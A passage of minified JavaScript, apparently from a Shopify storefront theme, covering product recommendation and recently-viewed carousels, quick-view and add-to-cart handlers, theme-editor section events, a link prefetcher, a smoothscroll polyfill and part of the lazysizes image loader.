e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then((function(t){return t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()}))}))}},{key:"_createSlideshow",value:function(){var e=this;if(!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&(e.flickityInstance.resize(),t=window.innerWidth)}))}window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),RecentlyViewedProductsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fetchProducts(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();""!==t&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then((function(t){t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),e.flickityInstance=new js(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(e.flickityInstance.resize(),n=window.innerWidth)})),window.ResizeObserver&&e.flickityInstance&&(e.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),e.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}))}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map((function(e){return"id:"+e})).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),SectionContainer=function(){function e(){_classCallCheck(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach((function(e){i._createInstance(e,t)}))}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n]))try{var o=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(o)}catch(e){console.error("Logged exception (this may happen if you have tried to edit the code without properly adjusting the JavaScript): "+e.message)}}}]),e}(),SlideshowSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new flickityFade(t.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),TextWithIconsSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.flickityInstance=new js(t.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),ReviewListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".review-list"),{prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsReview,cellAlign:"left",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),AdvantagesListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"left",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),VideoSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),smoothscroll=createCommonjsModule((function(e,t){e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var i,n=e.HTMLElement||e.Element,o=468,s={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,r=(i=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(i)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?f.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):s.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?s.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==_typeof(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var i=function(e){for(;e!==t.body&&!1===h(e);)e=e.parentNode||e.host;return e}(this),n=i.getBoundingClientRect(),o=this.getBoundingClientRect();i!==t.body?(f.call(this,i,i.scrollLeft+o.left-n.left,i.scrollTop+o.top-n.top),"fixed"!==e.getComputedStyle(i).position&&e.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else s.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!==_typeof(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===_typeof(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function d(t,i){var n=e.getComputedStyle(t,null)["overflow"+i];return"auto"===n||"scroll"===n}function h(e){var t=u(e,"Y")&&d(e,"Y"),i=u(e,"X")&&d(e,"X");return t||i}function p(t){var i,n,s,r,l=(a()-t.startTime)/o;r=l=l>1?1:l,i=.5*(1-Math.cos(Math.PI*r)),n=t.startX+(t.x-t.startX)*i,s=t.startY+(t.y-t.startY)*i,t.method.call(t.scrollable,n,s),n===t.x&&s===t.y||e.requestAnimationFrame(p.bind(e,t))}function f(i,n,o){var r,c,u,d,h=a();i===t.body?(r=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=s.scroll):(r=i,c=i.scrollLeft,u=i.scrollTop,d=l),p({scrollable:r,method:d,startTime:h,startX:c,startY:u,x:n,y:o})}}}})),mouseoverTimer,lastTouchTimestamp,prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111,delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){var intensity=document.body.dataset.instantIntensity;if("mousedown"==intensity.substr(0,9))useMousedown=!0,"mousedown-only"==intensity&&(useMousedownOnly=!0);else if("viewport"==intensity.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==intensity?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==intensity&&(useViewport=!0));else{var milliseconds=parseInt(intensity);isNaN(milliseconds)||(delayOnHover=milliseconds)}}if(isSupported){var eventListenersOptions={capture:!0,passive:!0},triggeringFunction;if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport)triggeringFunction=window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()},triggeringFunction((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),preload(i.href)}}))}));document.querySelectorAll("a").forEach((function(t){isPreloadable(t)&&e.observe(t)}))}))}function touchstartListener(e){lastTouchTimestamp=performance.now();var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((function(){preload(t.href),mouseoverTimer=void 0}),delayOnHover))}}function mousedownListener(e){var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(!prefetches.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}}var lazysizes=createCommonjsModule((function(e){!function(t,i){var n=function(e,t,i){var n,o;if(function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in o=e.lazySizesConfig||e.lazysizesConfig||{},i)t in o||(o[t]=i[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:o,noSupport:!0};var s=t.documentElement,a=e.HTMLPictureElement,r="addEventListener",l="getAttribute",c=e[r].bind(e),u=e.setTimeout,d=e.requestAnimationFrame||u,h=e.requestIdleCallback,p=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],m={},v=Array.prototype.forEach,g=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[l]("class")||"")&&m[t]},y=function(e,t){g(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},b=function(e,t){var i;(i=g(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(i," "))},w=function e(t,i,n){var o=n?r:"removeEventListener";n&&e(t,i),f.forEach((function(e){t[o](e,i)}))},_=function(e,i,o,s,a){var r=t.createEvent("Event");return o||(o={}),o.instance=n,r.initEvent(i,!s,!a),r.detail=o,e.dispatchEvent(r),r},E=function(t,i){var n;!a&&(n=e.picturefill||o.pf)?(i&&i.src&&!t[l]("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},k=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,i){for(i=i||e.offsetWidth;i<o.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},S=(ye=[],be=[],we=ye,_e=function(){var e=we;for(we=ye.length?be:ye,ve=!0,ge=!1;e.length;)e.shift()();ve=!1},Ee=function(e,i){ve&&!i?e.apply(this,arguments):(we.push(e),ge||(ge=!0,(t.hidden?u:d)(_e)))},Ee._lsFlush=_e,Ee),x=function(e,t){return t?function(){S(e)}:function(){var t=this,i=arguments;S((function(){e.apply(t,i)}))}},L=function(e){var t,n=0,s=o.throttleDelay,a=o.ricTimeout,r=function(){t=!1,n=i.now(),e()},l=h&&a>49?function(){h(r,{timeout:a}),a!==o.ricTimeout&&(a=o.ricTimeout)}:x((function(){u(r)}),!0);return function(e){var o;(e=!0===e)&&(a=33),t||(t=!0,(o=s-(i.now()-n))<0&&(o=0),e||o<9?l():u(l,o))}},A=function(e){var t,n,o=99,s=function(){t=null,e()},a=function e(){var t=i.now()-n;t<o?u(e,o-t):(h||s)(s)};return function(){n=i.now(),t||(t=u(a,o))}},I=(Z=/^img$/i,Y=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),Q=0,K=0,$=0,ee=-1,te=function(e){$--,(!e||$<0||!e.target)&&($=0)},ie=function(e){return null==G&&(G="hidden"==k(t.body,"visibility")),G||!("hidden"==k(e.parentNode,"visibility")&&"hidden"==k(e,"visibility"))},ne=function(e,i){var n,o=e,a=ie(e);for(j-=i,X+=i,W-=i,V+=i;a&&(o=o.offsetParent)&&o!=t.body&&o!=s;)(a=(k(o,"opacity")||1)>0)&&"visible"!=k(o,"overflow")&&(n=o.getBoundingClientRect(),a=V>n.left&&W<n.right&&X>n.top-1&&j<n.bottom+1);return a},oe=function(){var e,i,a,r,c,u,d,h,p,f,m,v,g=n.elements;if((H=o.loadMode)&&$<8&&(e=g.length)){for(i=0,ee++;i<e;i++)if(g[i]&&!g[i]._lazyRace)if(!J||n.prematureUnveil&&n.prematureUnveil(g[i]))he(g[i]);else if((h=g[i][l]("data-expand"))&&(u=1*h)||(u=K),f||(f=!o.expand||o.expand<1?s.clientHeight>500&&s.clientWidth>500?500:370:o.expand,n._defEx=f,m=f*o.expFactor,v=o.hFac,G=null,K<m&&$<1&&ee>2&&H>2&&!t.hidden?(K=m,ee=0):K=H>1&&ee>1&&$<6?f:Q),p!==u&&(F=innerWidth+u*v,U=innerHeight+u,d=-1*u,p=u),a=g[i].getBoundingClientRect(),(X=a.bottom)>=d&&(j=a.top)<=U&&(V=a.right)>=d*v&&(W=a.left)<=F&&(X||V||W||j)&&(o.loadHidden||ie(g[i]))&&(R&&$<3&&!h&&(H<3||ee<4)||ne(g[i],u))){if(he(g[i]),c=!0,$>9)break}else!c&&R&&!r&&$<4&&ee<4&&H>2&&(B[0]||o.preloadAfterLoad)&&(B[0]||!h&&(X||V||W||j||"auto"!=g[i][l](o.sizesAttr)))&&(r=B[0]||g[i]);r&&!c&&he(r)}},se=L(oe),ae=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),y(t,o.loadedClass),b(t,o.loadingClass),w(t,le),_(t,"lazyloaded"))},re=x(ae),le=function(e){re({target:e.target})},ce=function(e,t){try{e.contentWindow.location.replace(t)}catch(i){e.src=t}},ue=function(e){var t,i=e[l](o.srcsetAttr);(t=o.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},de=x((function(e,t,i,n,s){var a,r,c,d,h,f;(h=_(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?y(e,o.autosizesClass):e.setAttribute("sizes",n)),r=e[l](o.srcsetAttr),a=e[l](o.srcAttr),s&&(d=(c=e.parentNode)&&p.test(c.nodeName||"")),f=t.firesLoad||"src"in e&&(r||a||d),h={target:e},y(e,o.loadingClass),f&&(clearTimeout(q),q=u(te,2500),w(e,le,!0)),d&&v.call(c.getElementsByTagName("source"),ue),r?e.setAttribute("srcset",r):a&&!d&&(Y.test(e.nodeName)?ce(e,a):e.src=a),s&&(r||d)&&E(e,{src:a})),e._lazyRace&&delete e._lazyRace,b(e,o.lazyClass),S((function(){var t=e.complete&&e.naturalWidth>1;f&&!t||(t&&y(e,"ls-is-cached"),ae(h),e._lazyCache=!0,u((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&$--}),!0)})),he=function(e){if(!e._lazyRace){var t,i=Z.test(e.nodeName),n=i&&(e[l](o.sizesAttr)||e[l]("sizes")),s="auto"==n;(!s&&R||!i||!e[l]("src")&&!e.srcset||e.complete||g(e,o.errorClass)||!g(e,o.lazyClass))&&(t=_(e,"lazyunveilread").detail,s&&P.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,$++,de(e,t,s,n,i))}},pe=A((function(){o.loadMode=3,se()})),fe=function(){3==o.loadMode&&(o.loadMode=2),pe()},me=function e(){R||(i.now()-N<999?u(e,999):(R=!0,o.loadMode=3,se(),c("scroll",fe,!0)))},{_:function(){N=i.now(),n.elements=t.getElementsByClassName(o.lazyClass),B=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",se,!0),c("resize",se,!0),c("pageshow",(function(e){if(e.persisted){var i=t.querySelectorAll("."+o.loadingClass);i.length&&i.forEach&&d((function(){i.forEach((function(e){e.complete&&he(e)}))}))}})),e.MutationObserver?new MutationObserver(se).observe(s,{childList:!0,subtree:!0,attributes:!0}):(s[r]("DOMNodeInserted",se,!0),s[r]("DOMAttrModified",se,!0),setInterval(se,999)),c("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[r](e,se,!0)})),/d$|^c/.test(t.readyState)?me():(c("load",me),t[r]("DOMContentLoaded",se),u(me,2e4)),n.elements.length?(oe(),S._lsFlush()):se()},checkElems:se,unveil:he,_aLSL:fe}),P=(D=x((function(e,t,i,n){var o,s,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),p.test(t.nodeName||""))for(s=0,a=(o=t.getElementsByTagName("source")).length;s<a;s++)o[s].setAttribute("sizes",n);i.detail.dataAttr||E(e,i.detail)})),z=function(e,t,i){var 